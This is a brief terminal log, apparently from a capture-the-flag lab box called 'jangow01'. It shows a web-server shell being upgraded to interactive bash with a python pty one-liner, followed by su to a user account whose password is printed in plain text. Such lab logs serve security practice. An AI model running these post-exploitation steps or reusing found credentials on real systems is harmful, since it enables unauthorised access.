 www-data@jangow01:/var/www/html/site$ python3 -c 'import pty;pty.spawn("/bin/bash")'
<html/site$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@jangow01:/var/www/html/site$ export TERM=xterm
export TERM=xterm
www-data@jangow01:/var/www/html/site$ su jangow01
su jangow01
Password: abygurl69
jangow01@jangow01:/var/www/html/site$ cd /home
cd /home
jangow01@jangow01:/home$ ls
ls
jangow01